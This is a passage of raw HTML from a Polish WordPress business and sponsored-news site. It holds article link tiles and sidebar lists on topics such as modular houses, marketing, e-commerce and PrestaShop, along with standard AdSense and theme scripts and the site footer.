                <img width="300" height="300" src="https://interactive-progress.pl/wp-content/uploads/2025/10/m17ek_Companymanufacturer_product_glass_candles_for_graves_in_79fe2959-3e28-470c-8aa7-9c25aa8587f5_0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://interactive-progress.pl/wp-content/uploads/2025/10/m17ek_Companymanufacturer_product_glass_candles_for_graves_in_79fe2959-3e28-470c-8aa7-9c25aa8587f5_0-300x300.png 300w, https://interactive-progress.pl/wp-content/uploads/2025/10/m17ek_Companymanufacturer_product_glass_candles_for_graves_in_79fe2959-3e28-470c-8aa7-9c25aa8587f5_0-150x150.png 150w, https://interactive-progress.pl/wp-content/uploads/2025/10/m17ek_Companymanufacturer_product_glass_candles_for_graves_in_79fe2959-3e28-470c-8aa7-9c25aa8587f5_0-768x768.png 768w, https://interactive-progress.pl/wp-content/uploads/2025/10/m17ek_Companymanufacturer_product_glass_candles_for_graves_in_79fe2959-3e28-470c-8aa7-9c25aa8587f5_0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">2 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/artykul-partnera/">
                                 Artykuł partnera
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/biznes/">
                                 Biznes
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/ecommerce/">
                                 ecommerce
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/znicze-wklady-i-akcesoria-do-produkcji-zblizajacy-sie-szczyt-sezonu-w-listopadzie/">Znicze, wkłady i akcesoria do produkcji – zbliżający się szczyt sezonu w listopadzie.</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 października 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://interactive-progress.pl/transport-i-montaz-domu-modulowego-jak-wyglada-dzien-w-ktorym-stawiany-jest-dom/">Transport i montaż domu modułowego – jak wygląda dzień, w którym stawiany jest dom?</a>
                <img width="300" height="169" src="https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-300x169.jpg 300w, https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-1024x576.jpg 1024w, https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-768x432.jpg 768w, https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-1536x864.jpg 1536w, https://interactive-progress.pl/wp-content/uploads/2025/08/dji_0054.mp4_snapshot_03.40.800-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">3 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/artykul-partnera/">
                                 Artykuł partnera
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/budownictwo/">
                                 Budownictwo
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/dom/">
                                 Dom
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/informacje/">
                                 Informacje
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/nieruchomosci/">
                                 Nieruchomości
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/transport-i-montaz-domu-modulowego-jak-wyglada-dzien-w-ktorym-stawiany-jest-dom/">Transport i montaż domu modułowego – jak wygląda dzień, w którym stawiany jest dom?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        28 sierpnia 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-bottom">
        <aside class="widget-area color-pad">
            <div id="morenews_trending_news-2" class="widget morenews-widget morenews_trending_news_widget">                <div class="full-wid-resp pad-v ">
                                    
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 category-color-1">
                <span class="heading-line-before"></span>
                <span class="heading-line">TECHNOLOGIA</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                                        <div class="slick-wrapper af-trending-widget-carousel af-post-carousel-list banner-vertical-slider af-widget-carousel af-widget-body">
                        
                                                            <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/elektroniczny-obieg-dokumentow-jakie-obszary-mozna-usprawnic/">Elektroniczny obieg dokumentów &#8211; jakie obszary można usprawnić?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/12/Elektroniczny-obieg-dokumentow-jakie-obszary-mozna-usprawnic-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Elektroniczny obieg dokumentów - jakie obszary można usprawnić?" decoding="async" loading="lazy" />                                            <span class="trending-no">1</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/elektroniczny-obieg-dokumentow-jakie-obszary-mozna-usprawnic/">Elektroniczny obieg dokumentów &#8211; jakie obszary można usprawnić?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        4 grudnia 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/tasma-pakowa-jak-dobrac-ja-do-branzy-w-ktorej-dzialasz/">Taśma pakowa – jak dobrać ją do branży, w której działasz?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/06/tasmapakowa-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                            <span class="trending-no">2</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/tasma-pakowa-jak-dobrac-ja-do-branzy-w-ktorej-dzialasz/">Taśma pakowa – jak dobrać ją do branży, w której działasz?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 czerwca 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/wielkie-nadzieje-w-autonomicznych-pojazdach/">Wielkie nadzieje w autonomicznych pojazdach</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/06/mat.-pras.-Wielkie-nadzieje-w-autonomicznych-pojazdach-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                            <span class="trending-no">3</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/wielkie-nadzieje-w-autonomicznych-pojazdach/">Wielkie nadzieje w autonomicznych pojazdach</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 czerwca 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/czy-ai-zmieni-e-commerce-na-dobre/">Czy AI zmieni e-commerce na dobre</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/04/Czy-AI-zmieni-e-commerce-na-dobre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy AI zmieni e-commerce na dobre" decoding="async" loading="lazy" />                                            <span class="trending-no">4</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/czy-ai-zmieni-e-commerce-na-dobre/">Czy AI zmieni e-commerce na dobre</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        13 kwietnia 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/iphone-15-czy-iphone-15-pro-ktory-model-wybrac-i-dlaczego/">iPhone 15 czy iPhone 15 Pro &#8211; który model wybrać i dlaczego?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/04/20240404140755_download-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                            <span class="trending-no">5</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/iphone-15-czy-iphone-15-pro-ktory-model-wybrac-i-dlaczego/">iPhone 15 czy iPhone 15 Pro &#8211; który model wybrać i dlaczego?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        5 kwietnia 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/reklama-zewnetrzna-a-sztuczna-inteligencja-jakie-sa-szanse-i-zagrozenia/">Reklama zewnętrzna a sztuczna inteligencja. Jakie są szanse i zagrożenia?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2023/09/Mat.-prasowe-AI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                            <span class="trending-no">6</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/reklama-zewnetrzna-a-sztuczna-inteligencja-jakie-sa-szanse-i-zagrozenia/">Reklama zewnętrzna a sztuczna inteligencja. Jakie są szanse i zagrożenia?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        18 września 2023            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                    <div class="slick-item pad">
                                        <div class="aft-trending-posts list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/microsoft-365-dawniej-office-365-zwieksz-efektywnosc-swoich-pracownikow/">Microsoft 365 (dawniej Office 365) &#8211; zwiększ efektywność swoich pracowników</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2023/09/main1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                            <span class="trending-no">7</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/microsoft-365-dawniej-office-365-zwieksz-efektywnosc-swoich-pracownikow/">Microsoft 365 (dawniej Office 365) &#8211; zwiększ efektywność swoich pracowników</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        4 września 2023            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                                </div>
                                    </div>
                                                                                
                </div>
                    <div class="af-widget-trending-carousel-navcontrols af-slick-navcontrols"></div>
                </div>
                </div><div id="block-10" class="widget morenews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2281127143592258"
     crossorigin="anonymous"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2281127143592258"
     data-ad-slot="7872138356"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="morenews_posts_list-2" class="widget morenews-widget morenews_posts_lists_widget">                <section class="aft-blocks aft-featured-category-section af-list-post featured-cate-sec pad-v">
                                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 category-color-1">
                <span class="heading-line-before"></span>
                <span class="heading-line">MARKETING</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                                                
                    <div class="full-wid-resp af-widget-body af-container-row clearfix">
                                                            <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/dlaczego-gadzety-elektroniczne-to-przyszlosc-skutecznego-marketingu/">Dlaczego gadżety elektroniczne to przyszłość skutecznego marketingu?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2025/08/Dlaczego-gadzety-elektroniczne-to-przyszlosc-skutecznego-marketingu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dlaczego gadżety elektroniczne to przyszłość skutecznego marketingu?" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/dlaczego-gadzety-elektroniczne-to-przyszlosc-skutecznego-marketingu/">Dlaczego gadżety elektroniczne to przyszłość skutecznego marketingu?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        25 sierpnia 2025            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                                    <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/agencja-eventowa-a-marketing-marki-jak-eventy-wspieraja-budowanie-wizerunku/">Agencja eventowa a marketing marki – jak eventy wspierają budowanie wizerunku?</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2025/06/Agencja-eventowa-a-marketing-marki-–-jak-eventy-wspieraja-budowanie-wizerunku-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Agencja eventowa a marketing marki – jak eventy wspierają budowanie wizerunku?" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/agencja-eventowa-a-marketing-marki-jak-eventy-wspieraja-budowanie-wizerunku/">Agencja eventowa a marketing marki – jak eventy wspierają budowanie wizerunku?</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        9 czerwca 2025            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                                    <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/slownik-pojec-marketingowych-kluczowe-wskazniki-w-digital-marketingu/">Słownik pojęć marketingowych &#8211; Kluczowe wskaźniki w digital marketingu</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/12/Slownik-pojec-marketingowych-Kluczowe-wskazniki-w-digital-marketingu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Słownik pojęć marketingowych - Kluczowe wskaźniki w digital marketingu" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/slownik-pojec-marketingowych-kluczowe-wskazniki-w-digital-marketingu/">Słownik pojęć marketingowych &#8211; Kluczowe wskaźniki w digital marketingu</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        16 grudnia 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                                    <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/efektywne-metody-windykacji-jako-klucz-do-stabilnosci-finansowej-przedsiebiorstwa/">Efektywne metody windykacji jako klucz do stabilności finansowej przedsiębiorstwa</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/11/Efektywne-metody-windykacji-jako-klucz-do-stabilnosci-finansowej-przedsiebiorstwa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Efektywne metody windykacji jako klucz do stabilności finansowej przedsiębiorstwa" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/efektywne-metody-windykacji-jako-klucz-do-stabilnosci-finansowej-przedsiebiorstwa/">Efektywne metody windykacji jako klucz do stabilności finansowej przedsiębiorstwa</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        5 listopada 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                                    <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/czym-jest-marketing-internetowy-sprawdz/">Czym jest marketing internetowy? Sprawdź!</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/11/Czym-jest-marketing-internetowy-Sprawdz--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czym jest marketing internetowy? Sprawdź!" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/czym-jest-marketing-internetowy-sprawdz/">Czym jest marketing internetowy? Sprawdź!</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        5 listopada 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                                    <div class="pad float-l col-2">
                                                <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://interactive-progress.pl/wizualna-sila-brandingu-oklejanie-witryn-a-wizerunek-marki/">Wizualna Siła Brandingu: Oklejanie Witryn a Wizerunek Marki</a>
                    <img width="150" height="150" src="https://interactive-progress.pl/wp-content/uploads/2024/10/HI3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/wizualna-sila-brandingu-oklejanie-witryn-a-wizerunek-marki/">Wizualna Siła Brandingu: Oklejanie Witryn a Wizerunek Marki</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 października 2024            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                            </div>
                                                    </div>
                </section>
            </div><div id="block-2" class="widget morenews-widget widget_block"><p><b>Masz pytania lub propozycję współpracy?</b></p>
<p>Skontaktuj się z nami:</p>
<p><span><a href="mailto:redakcja@interactive-progress.pl">redakcja@interactive-progress.pl</a></span></p></div>
        </aside>
</div>    </div>


</div>

<div class="footer-aa">
    
<div class="container-wrapper text-center" style="margin-top:20px;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2281127143592258"
     crossorigin="anonymous"></script>
<!-- Stopka -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2281127143592258"
     data-ad-slot="5479006782"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>

<section class="aft-blocks above-footer-widget-section">


    <div class="container-wrapper">

        <h4>NAJNOWSZE ARTYKUŁY</h4>
        <div class="row">

             
                <div class="col-lg-3 col-md-6">
                    <div class="single-post-t">
                        <div class="home-thumb thumb-min">
                            <img class="thumb-image" src="https://interactive-progress.pl/wp-content/uploads/2025/11/pexels-vojtech-okenka-127162-392018-scaled.jpg"/>
                            <div class="content">
                                <a class="news-link" href="https://interactive-progress.pl/usprawnienie-pracy-hurtowni-dzieki-automatyzacji-prestashop/">Usprawnienie pracy hurtowni dzięki automatyzacji PrestaShop</a>
                                <a class="cat" href="/category/biznes">Biznes</a><a class="cat" href="/category/ecommerce">ecommerce</a><a class="cat" href="/category/handel">Handel</a><a class="cat" href="/category/informatyka">Informatyka</a><a class="cat" href="/category/innowacje">Innowacje</a><a class="cat" href="/category/it">IT</a>                            </div>
                        </div>
                    </div>
                </div>
             
                <div class="col-lg-3 col-md-6">
                    <div class="single-post-t">
                        <div class="home-thumb thumb-min">
                            <img class="thumb-image" src="https://interactive-progress.pl/wp-content/uploads/2025/11/pexels-photo-840996-scaled.jpeg"/>
                            <div class="content">
                                <a class="news-link" href="https://interactive-progress.pl/przewodnik-po-prestashopie-wdrozenie-rozwoj-naprawa-i-rozwiazania-b2b/">Przewodnik po PrestaShopie: wdrożenie, rozwój, naprawa i rozwiązania B2B</a>
                                <a class="cat" href="/category/biznes">Biznes</a><a class="cat" href="/category/ecommerce">ecommerce</a>                            </div>
                        </div>
                    </div>
                </div>
             
                <div class="col-lg-3 col-md-6">
                    <div class="single-post-t">
                        <div class="home-thumb thumb-min">
                            <img class="thumb-image" src="https://interactive-progress.pl/wp-content/uploads/2025/11/Franczyza-edukacyjna-krok-po-kroku-–-od-pomyslu-do-wlasnej-szkoly-jezykowej.jpg"/>
                            <div class="content">
                                <a class="news-link" href="https://interactive-progress.pl/franczyza-edukacyjna-krok-po-kroku-od-pomyslu-do-wlasnej-szkoly-jezykowej/">Franczyza edukacyjna krok po kroku – od pomysłu do własnej szkoły językowej</a>
                                <a class="cat" href="/category/biznes">Biznes</a><a class="cat" href="/category/gospodarka">Gospodarka</a><a class="cat" href="/category/podroze">Podróże</a>                            </div>
                        </div>
                    </div>
                </div>
             
                <div class="col-lg-3 col-md-6">
                    <div class="single-post-t">
                        <div class="home-thumb thumb-min">
                            <img class="thumb-image" src="https://interactive-progress.pl/wp-content/uploads/2025/10/Praca-w-delivery_przepisy-UE_komentarz-Natviol.jpg"/>
                            <div class="content">
                                <a class="news-link" href="https://interactive-progress.pl/czy-w-wyniku-unijnych-dyrektyw-grozi-nam-monopol-na-rynku-delivery/">Czy w wyniku unijnych dyrektyw grozi nam monopol na rynku delivery?</a>
                                <a class="cat" href="/category/polityka">Polityka</a>                            </div>
                        </div>
                    </div>
                </div>
            
        </div>

    </div>

</section>


<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    

    <div class="bottom-links">
        
        <div class="container-wrapper">

            <div class="row">

                <div class="col-sm-3">
                    <h5>KATEGORIE</h5>
                    <ul>
                        <li><a href="https://interactive-progress.pl/category/gospodarka/">Gospodarka</a></li>
                        <li><a href="https://interactive-progress.pl/category/finanse/">Finanse</a></li>
                        <li><a href="https://interactive-progress.pl/category/nieruchomosci/">Nieruchomości</a></li>
                        <li><a href="https://interactive-progress.pl/category/polityka/">Polityka</a></li>
                        <li><a href="https://interactive-progress.pl/category/informacje/">Informacje</a></li>
                    </ul>
                </div>

                <div class="col-sm-3">
                    <h5>INFORMACJE</h5>
                    <ul>
                        <li><a href="mailto:mailto:redakcja@interactive-progress.pl">Kontakt</a></li>
                        <li><a href="https://interactive-progress.pl/polityka-cookies/">Polityka cookies</a></li>
                        <li><a href="https://interactive-progress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
                    </ul>
                </div>

                <div class="col-sm-3">
                    <h5>Partnerzy</h5>
                    <ul>
                        <li style="color:white;"><a rel="nofollow" target="_blank" href="https://sklep.krauz.com.pl">Sklep Krauz</a></li>
                        <li><a target="_blank" title="Części motoryzacyjne" href="https://autobi.pl">autobi.pl</a></li>
                    </ul>
                </div>

                <div class="col-sm-3">
                    <h5>Dane kontaktowe</h5>
                    <ul>
                        <li><a href="">redakcja@interactive-progress.pl</a></li>
                    </ul>
                </div>

            </div>

        </div>

    </div>


    <div class="site-info" style="background: #090909;">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                    <p style="color:#454545;">Wszelkie prawa zastrzeżone &copy; Interactive Progress <br/> <span style="color:#303030;">Design by <a style="color:#4f4f4f" rel="nofollow" href="https://afthemes.com/products/morenews/">AF themes</a></span></p>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/js/navigation.js?ver=20151215" id="morenews-navigation-js"></script>
